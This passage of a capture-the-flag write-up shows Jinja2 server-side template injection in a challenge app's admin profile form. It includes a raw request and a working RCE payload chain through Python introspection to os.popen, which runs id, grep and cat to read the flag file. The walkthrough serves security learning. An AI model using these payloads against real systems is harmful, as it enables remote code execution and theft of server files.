Server-Side Template Injection (SSTI) occurs when user input is embedded into a template and then rendered by the template engine. If the application doesn’t properly sanitize or escape this input, an attacker can inject template directives that get executed on the server.
To confirm SSTI, I needed to test if Jinja2 was actually evaluating my input as template code rather than treating it as plain text. The simplest test? A mathematical expression: {{ 1+2 }}
POST /admin/profile HTTP/1.1
Host: challenge-1125.intigriti.io
Content-Type: application/x-www-form-urlencoded
Cookie: token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0...

display_name=%7B%7B+1%2B2+%7D%7D
Expected behaviors:
- Not vulnerable: “Current Display Name” shows literal string “{{ 1+2 }}”
- Vulnerable: “Current Display Name” shows “3” (the result of 1 plus 2)
I submitted the payload and navigated back to /admin/profile page and now the “Current Display Name” field showed “3”. SSTI confirmed!

SSTI with a mathematical expression on Admin Profile (/admin/profile)
This meant I could inject arbitrary Jinja2 template expressions, and they would be executed server-side with the privileges of the application user.
Achieving RCE Link to heading
Jinja2 templates, like many Python template engines, have access to Python’s object model through the template context. This is normally restricted, but through careful navigation of Python’s introspection capabilities, it is possible to reach powerful functions, including os.popen() for executing system commands.
The path to RCE in Jinja2 involves traversing Python’s object hierarchy. Here’s the conceptual chain:
- Access the current template object:
self - Navigate to initialization:
__init__ - Access global variables:
__globals__ - Access built-in functions:
__builtins__ - Import
osmodule:__import__('os') - Execute commands with
popenfunction:popen('<COMMAND>') - Return the command’s output:
read()
The generic payload structure is:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('<COMMAND>').read() }}My first command was to identify what user the application was running as:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}The output was:
uid=999(appuser) gid=999(appuser) groups=999(appuser)The application runs as appuser, not root, but with sufficient privileges to read application files. This is typical for containerized applications.
The challenge description specified the flag format: INTIGRITI{.*}. I recursively searched the entire application directory for files containing that string format:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('grep -r -E "INTIGRITI\{.*\}" /app').read() }}The output revealed:
templates/public/index.html:                                                            <li>The flag in the format <code>INTIGRITI{.*}</code></li>
.aquacommerce/019a82cf.txt:INTIGRITI{019a82cf-ca32-716f-8291-2d0ef30bea32}
The first result was just the challenge description on the homepage. The second result was the actual flag, hidden in /app/.aquacommerce/019a82cf.txt.
To confirm and cleanly retrieve the flag, I executed:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat /app/.aquacommerce/019a82cf.txt').read() }}The output revealed:
INTIGRITI{019a82cf-XXXX-XXXX-XXXX-XXXXXXXXXXXX}
SSTI with a RCE to retrieve the flag on Admin Profile (/admin/profile)
Challenge completed!
-
The
HttpOnlyflag prevents client-side JavaScript from accessing the cookie, mitigating XSS-based cookie theft. ↩︎ -
Base64URL encoding is equal to Base64 encoding but replaces
+with-and/with_to make the encoded string HTTP-safe and avoid the need for escaping. ↩︎ -
HMAC-SHA256 is a symmetric algorithm using a shared secret key to generate and verify signatures. ↩︎